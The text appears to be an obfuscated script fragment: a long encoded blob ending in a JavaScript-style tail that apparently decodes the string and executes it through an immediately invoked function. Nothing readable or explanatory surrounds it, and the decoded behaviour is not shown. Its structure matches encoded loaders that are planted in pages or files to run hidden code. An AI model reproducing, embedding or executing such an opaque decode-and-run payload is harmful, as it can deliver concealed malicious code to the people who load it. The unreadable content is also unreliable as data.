/ombPomb/omanoma3omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomL/ombDomb/WkdaS1oPWn9ac1oXWhNaV6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmh6Ji86Jmg6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jis6Jis6Ji36Ji16Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji56Ji06Ji76Jmw6Jmp6Jmo6Jmo6Jm96JiE6Jig6Jmq6Jmo6Jmz6JiE6Jig6Jmq6Jmo6Jm16Jmq6Jio6Jig6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji06Ji96Ji+6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji56Ji06Ji76Jmw6Jmt6Jmo6Jm96JiE6Jig6Jmq6Jmo6Jm16JiE6Jig6Jmq6Jmo6Jmg6Jio6Jig6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji+6Ji+6Ji+6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jis6Jiq6Ji56Ji26Jir6Ji+6Ji36Jiq6Ji16Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jiq6Ji36Jis6Ji56Jis6Ji96Jmw6Jms6Jmt6Ji86Ji96Ji/6Jmx6JiE6Jig6Jmq6Jmo6Jis6Jiq6Ji56Ji26Jir6Ji06Ji56Jis6Ji96Jmw6Jmq6Jmh6Jm96Jm06Jmq6Jmg6Jm96Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jio6Jig6JiE6Jig6Jmq6Jmo6Jir6Ji36Ji06Jix6Ji86JiE6Jig6Jmq6Jmo6Jm76Ji86Jmg6Ji96Jmq6Ji96Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiJ6Jmz6Jm/6Jmi6Ji56Ji+6Jis6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Ji36Ji26Jis6Ji96Ji26Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmq6JiE6Jig6Jmq6Jmq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji66Ji06Ji36Ji76Jiz6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiv6Jix6Ji86Jis6Jiw6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/1pHWktaD1p/[base64]'));c()}()